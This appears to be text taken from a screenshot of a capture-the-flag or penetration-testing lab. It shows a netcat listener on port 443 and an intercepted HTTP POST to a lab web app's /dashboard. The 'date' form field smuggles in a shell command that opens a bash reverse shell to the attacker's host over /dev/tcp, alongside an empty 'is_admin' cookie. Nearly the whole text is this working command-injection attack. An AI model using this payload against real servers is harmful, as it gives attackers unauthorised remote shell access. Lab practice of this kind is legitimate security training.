 > nc -nlvp 443
listening on [any] 443 ...
1 ×
+
Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;bash+-c+"bash+-i+>%26+/dev/tcp/10.10.14.170/443+0>%261"
16
Search
0 highlights